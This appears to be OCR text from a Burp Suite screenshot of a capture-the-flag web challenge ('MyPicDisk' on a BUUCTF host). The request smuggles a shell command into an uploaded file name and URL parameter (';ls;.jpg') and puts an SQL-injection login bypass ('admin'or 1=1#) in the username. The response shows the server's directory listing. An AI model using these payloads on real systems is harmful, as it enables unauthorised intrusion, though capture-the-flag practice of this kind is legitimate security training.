 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /?file=;ls;.jpg HTTP/1.1
Host: 12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81
Content-Length: 500
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81/
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4niJhQGadFtMTr1p
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e42f7351caefbe6607d27a4d744f76ff
Connection: close
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="file"; filename=";ls;.jpg"
Content-Type: image/jpeg
aaa
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="username"
admin'or 1=1#
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="password"
1
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="submit"
%E7%99%BB%E5%BD%95
------WebKitFormBoundary4niJhQGadFtMTr1p--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 22 Jul 2023 13:18:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.11
Content-Length: 788
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>MyPicDisk</title>
</head>
<body>
<script>alert('you are not admin!!!!!');</script><script>location.href='/index.php';</script><!--
/y0u_cant_find_1t.zip --><img src='../;ls;.jpg'><br><a
href='../index.php/?file=;ls;.jpg&&todo=remove'>remove</a><br><a
href='../index.php/?file=;ls;.jpg&&todo=show'>show</a><br></body>
</html>total 16
drwxrwxrwx 1 www-data www-data 35 Jul 22 13:17 .
drwxr-xr-x 1 root root 18 Oct 13 2020 ..
-rw-r--r-- 1 www-data www-data 3 Jul 22 13:17 1.jpg
-rw-r--r-- 1 www-data www-data 3 Jul 22 13:17 ;ls;.jpg
-rw-rw-r-- 1 root root 3575 Jul 19 08:49 index.php
-rw-rw-r-- 1 root root 1475 Jul 19 08:49 y0u_cant_find_1t.zip
1.jpg
;ls;.jpg
index.php
y0u_cant_find_1t.zip
? < + > 输入搜索字词 没有比赛